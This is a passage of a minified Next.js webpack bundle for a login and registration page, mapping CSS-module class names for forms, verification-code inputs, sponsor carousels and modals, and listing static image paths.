s8ug__",modalClass:"Hhzcr5_PJWd2ATkCFQoxhA__"}},36022:function(e){e.exports={formButton:"Ga3xk4__fUG3BBexPg4yuA__",buttonContent:"Z6LsltYu_CiS1QIxWsVSyA__",contentLoading:"B76FgzN50GijP52jYI7DUA__",contentText:"sV0BIdNgkCghFjH6HXzUFg__",disabled:"sdIiRVYvC76cl_3K7UXlQw__"}},17971:function(e){e.exports={bottomWrap:"z3Gjz_DSXhu2ABZv_K5C5g__",bottomItem:"_kWasWnioiUJXWK8p2RYUg__",text:"__88b1R0PtIB9DYiFH9oV9Fw__"}},73233:function(e){e.exports={formInput:"w5tR0l5BI4yG7_LhXIstLw__",rowContent:"mJcoqscS0c74eklZUBX8YA__",rowIcon:"__19RW3w_NqlSC24vu2WAp7g__",username:"dMDKQAqYBefeofGcdQmkOQ__",password:"XHJ6usvtVl4njrDHEYl1UA__",code:"_ToZIKA2axKTbVLBErOLrA__",voiceCode:"__9f18dLI_bdn4idLbL8HozA__",eyeOff:"oBw4zEXsDgbX2ElJjdiQaw__",eyeOn:"__2Me8msTs3M_iyyxQrNF8sg__",clear:"l8nslOMkMjorbgzUddlOpg__",rowInput:"ZeOn4dvtPi682owvrcrL0Q__",rowSuffix:"__5rlZeYy7zVQ2MICVwK_grg__",rowPassword:"M_g0OR95_t_5SZTLtp_odA__",rowMessage:"__3R49MYZUIUYyJyuiQcROIQ__",openMessage:"x09E1cQLlH56ZC9_XHTSrA__",inputCode:"jzJeZN4lbFjNzpqPBmtQ6Q__",rowCodeImg:"KnWSIQZsS5phDavl_odOVA__",inputFocus:"o8icBvPP7txihq3YQOOqyw__",inputSuccess:"IyJpl6JtFrNdwQjoZ_BvpQ__",input2Error:"__2l4VlfprMutZr1GbT9yoLQ__",inputError:"u5kse5Fc_xnbqAHFKTCtwA__"}},19198:function(e){e.exports={container:"Dzqga_A3hi2fbyFtsVFOLQ__",pageBackground:"A0KGHozs5Ou2l1bnzjOAYg__",pageBackgroundVideo:"__5kbPIMmKJOiBLw7YMRqWLQ__",formBox:"__3UNOGZQDkRDI7qkslmzNtw__",formLogo:"JZeZ4CNbfRAxTiPMevOsUQ__",boxBody:"__7vfMEV8PD_C5seUx3qTDDA__",boxContent:"__7VpBg5PfMf6_f3VcphKRAg__",yxContainer:"XkwWiUaqnmuEWgDiueE0NQ__",passwordInput:"c5xLZTaxFAnsQmBQXeyFQA__",contentBox:"wqmSAVP65Yp04VcCtKlZvw__",loginLogo:"NFKzLM_ScXxfVOLV9DLD4Q__",sponsorTitle:"kAPIaaaBt94Vf19PXjKugg__",img01:"fFdqJ6TIAxD9fUvmtYpiDw__",abnormalTip:"FsCuER_P4d_VY7I4_h41QQ__"}},2856:function(e){e.exports={sponsorSwiper:"ujK7MrHSDb7uxfvlwrDPvw__",haveMinHeight:"VfcIzrOqpMrC_Rrv_aMoaw__",slideItemImg:"R992SmPytbihQ_GEZxnrUw__",loadingSponsor:"yt5_am_nIjGnmge7oA9hgg__",noScroll:"G4X1g8WK99UPQrSHmUEehQ__"}},6332:function(e){e.exports={agentSponsor:"przQg_rL04xLhVTJDPHZcw__",sponsorTitle:"BiDHa_L2mCKJA_hOZVNisg__",sponsorSwiper:"hZxaV9ZdAtv7qOOJgOg4Fw__",haveMinHeight:"jI1bMwhtcC7mV8gGjVsPOw__",slideItemImg:"yHqqrcCAEPDxGnTEIxbbJA__",loadingSponsor:"v3aIJWSDVfexY0sJYFM5UA__"}},10738:function(e){e.exports={container:"_pWPUTzLbL7vl7VW34EEzg__",sponsorView:"X_mke15SQndx655wlfTfkw__"}},9103:function(e){e.exports={offsiteVerifyBox:"P24ZEv_ytchLRUHBexFcRg__",verifyMessage:"aHtjQs7nhwCNOh3PUq48yA__",verifyTabs:"IX8RqngDqSRGrDgRe51ZIA__",tabsItem:"__29h_iwqcAxpe1Qa8mbkFIw__",activeLeft:"iYI9_yeMBBS107jMghJ9Wg__",activeRight:"iZpszerDgMqa0vbkQcPn5g__",verifyTips:"KchUdzUHP1s621FY_wIRpQ__",error:"yxVUU3Fcmq3v48sPhbdqFw__",verifyInputBox:"Uy79KT1VQTWmMLX9LYhwyg__",verifyGetCodeButtons:"haT51V310_W97iOkFOHVUA__",spaceBetween:"LzzH9Ghtbpsbh3iSYnvL9g__",codeTimer:"__6OSJ0wYFmRhbDUxiVWvyGg__",codeButtonWrap:"__402y7peI3qmhjOOoiSe7Nw__",codeButton:"__41TBCA2XSus4DfErqNfl6A__",canSendVoice:"__0Kbdy6DrnwaZziGlF7qETw__",voiceCode:"kr5t_NFOndHjMwosiQfD8w__",registerOrChange:"__2l7goLjOKUipA5XtFsqNeA__",changeLogin:"dkg8cqoygR5BjUjrHrdL0w__",registerAccount:"EK9CVMMexOCEhJusPxZb6g__",yxAbnWrapper:"DTR9t7gn_kiT6wGWkbaJhQ__",abnormalTip:"arG1rBfaBByjQiqE2Zx_Jw__",sliderBtnBox:"Eu0NZQ367qz2Cc6SMlcD5w__",sliderBtn:"hHTo8jF5xDbi0L30_wlZVg__",abnTip:"zz_plDg_zldCFdbE3T9m3Q__",abnTipPhone:"VQ5wTb44mdCFLiuLTJOZPw__",codeErrMsg:"HeX_K1FpLW6MqfSiTNk9hA__",codeBox:"NA_QDOGIFUIRCsbkHD9sIA__",codeBgBox:"ti2Ua2z_V4h1wEFxZSo0mQ__",getCode:"__6CwmQfXdhIc6C8xinLQnpA__",getCodeCdt:"XTQqKnsg8yJwiJsoViIp7Q__",getVoice:"f2nfCHGXb9PvhhtRZiT_IQ__",turnstileWrap:"YDWy_yqaFydRNrlFGlgEBg__",buttonView:"kSgvjQcHqxPPh2dIeDXP_Q__",trunBox:"__3iH_9Fiwx7mI6Ti_poiXqA__",forgetpasswordBox:"T9wDDwJfxC_KVzKAWxJS_w__",checkBox:"lNrKlNBbJ8Vdc1W6Ja1mjA__",submit:"mxCJF0tH4C_SmSj2jejGXw__",disable:"p6dgUtLflKr_IjSUSSSWpw__",linkGroup:"UqOBzoHb2QcEiLLAQ6YX4A__",abnormalLinkGroup:"L8w1QpGvDvTZZ9vyO7qthg__"}},67832:function(e){e.exports={modal:"ZB7xhi3z6gcRidRGu_07SA__",mask:"K38nYnQjoSBOQYRAbBxSPg__",modalWarp:"__0IPYz1J_bs6CV_5z6O03GQ__","modal-in":"__3cMF5egVnSEZ0knpNnPUlQ__",modalContent:"HBz3nML0R7K9NbA4zzghaQ__",head:"UVPk8y5GpwGTO5HUj4x_pQ__",closeBtn:"bsANPMJhEBKR3fimHw7Q6w__",content:"UR_p7i9_abBAOdAbMV2L1w__",text1:"CAHPq_m2pcxzRjrDN5hgDw__",text2:"m20TJSjprhVLbk6WwnfNzw__"}},53504:function(e){e.exports={loginForm:"bpDnckwkAxY_MxrZgMn74g__",formOperate:"__2_gpuoGxqd7SxUc6q095hg__",operateRemember:"OFb4G_9gVhXq53SMpgWBew__",rememberIcon:"hFCt_ZZb9s6KIXk2vwktRg__",operateForget:"cBsqlCrYmWWK_KcyHQ_nUg__",gotoRegister:"Htsg_76JZXugFCTNvFie6g__",formOther:"SXnDCVQyQY4Ony_kIXpspA__",otherItem:"_UCQufqdwSKqTjnZzkRVNw__",bottomWrap:"zARRz1M3U__WFBdkLTdBeg__",bottomItem:"__67tNKG3CoMK6orKmD5FL7w__",text:"w7tNvcSrF6eeldlov_2K5A__",yxFormBox:"aC5YWoMEuTUm7ZtF76tgJQ__",trunBox:"__3Ju2oy6Bh_SczmeP2fUzaQ__",forgetpasswordBox:"__6d4p9DR_Ligjyk3g6oLILw__",checkBox:"ijHVBMMUkKAnYqjlYWkFKA__",submit:"AQ6grJRjstdHIkdoBQ4WaA__",disable:"__4eJx2MpSCjuUoDDiK0D9_w__",linkGroup:"n1dLslhP26XzQlMvn7Wqog__",abnormalLinkGroup:"TpWkB3AQRFtRF6JbGbiRqA__",voiceCode:"xCYHJoxS4MaBK3nn2yWiRg__",service:"PNBC_hsfaxgwfj_bBZMZ_Q__",validImgBox:"hbddZHU1SNtRJamrq2ZrFQ__",validImg:"CXE_kUzcNm_vQs4IPv7zhw__",codeButton:"_b82bfd2QfBF9ycLvb1aiQ__"}},61707:function(e){e.exports={modalContents:"__04CRLITplgA1g18YAKwudw__",formOperate:"U4M2KY51G8hct4dG1OlibQ__",checkIcon:"O7pRbsQGlxeel779dW0fPQ__",operateButton:"vh5lHz_IXF2eu_N1Bnp71A__",modalContent:"OqstUVdh8nOKkbWW1nUPhw__",ruleWrap:"gevHHp4ZK6EJIYmhNsVwdw__",linkTo:"waD_1cS6itOShX6dBotSnA__",forgetPasswordBox:"PnsLK7fFWmc9_DPeKi_73Q__",checkBox:"jhhtrZ1mo6_oiCOKW0oHcQ__",active:"TmSd9PwRkUuMx9R6ft41hg__"}},70596:function(e){e.exports={registerForm:"PQBHh_9GJNBQb7HoQ2NLSg__",yxFormBox:"tVbEOLxZMOP99q3lEsyIww__",submit:"jZhTi6_ZgTwmibjBQkCM7w__",disable:"__41_P3MBw_S9VJ1XKyfsuhQ__"}},18311:function(e){e.exports="/_next/static/chunks/images/banner_notification-a2dc83282cdc80a8a6ab980609d37578.png"},3500:function(e){e.exports="[data-uri]"},24736:function(e){e.exports="/_next/static/chunks/images/title_01-fbff9bc6486080645d26c01b0ad4a9b8.png"},71893:function(e){e.exports="[data-uri]"},5615:function(e){e.exports="/_next/static/chunks/images/title_03-cbef5b8df6f4a37d94998f8cc452915d.png"},53685:function(e){e.exports="[data-uri]"},25166:function(e){e.exports="/_next/static/chunks/images/upgrade-6b8a2820ba894966237df3c583985ce6.png"},26758:function(e){e.exports="/_next/static/chunks/images/upgrade_error-00fb0e594ac27b46bb4ca05bcf640555.png"},94060:function(e){e.exports="/_next/static/chunks/images/upgrade_success-73d40c1b85ef4adf1ccae10489484d27.png"},61483:function(e){e.exports="[data-uri]"},30472:function(e){e.exports="[data-uri]"},48839:function(e){e.exports="[data-uri]"},97935:function(e){e.exports="[data-uri]"},4035:function(e){e.exports="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"},70939:function(e){e.exports="/_next/static/chunks/images/loading_sponsor-e6cb146836db1fcb1101f5b065033a0a.png"},66051:function(e){e.exports="/_next/static/chunks/images/img_guide01-9a79ee1a36f84f4c3f11c113c42c014a.png"},19435:function(e){e.exports="/_next/static/chunks/images/img_guide02-0ba617ba3637027abb1634f1eca2553b.png"},33383:function(e){e.exports="/_next/static/chunks/images/img_guide03-fa19f12d9a5ebac2e2cdd392970d8bde.png"},56973:function(e){e.exports="[data-uri]"},37579:function(e){e.exports="[data-uri]"},34842:function(e){e.exports="[data-uri]"},93141:function(e){e.exports="[data-uri]"},56262:function(e){e.exports="[data-uri]"},68656:function(e){e.exports="[data-uri]"},75273:function(e){e.exports="[data-uri]"},40379:function(e){e.exports="[data-uri]"},88358:function(e,t,n){var r={"./img_guide01.png":66051,"./img_guide02.png":19435,"./img_guide03.png":33383};function i(e){var t=o(e);return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}i.keys=function(){return Object.keys(r)},i.resolve=o,e.exports=i,i.id=88358}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9606,3157,8538,7331,7028,1649,8114,5400,1691,9657,3944,7929,9713,7581,3768,2888,179],(function(){return t(33505),t(66359)}));var n=e.O();_N_E=n}]);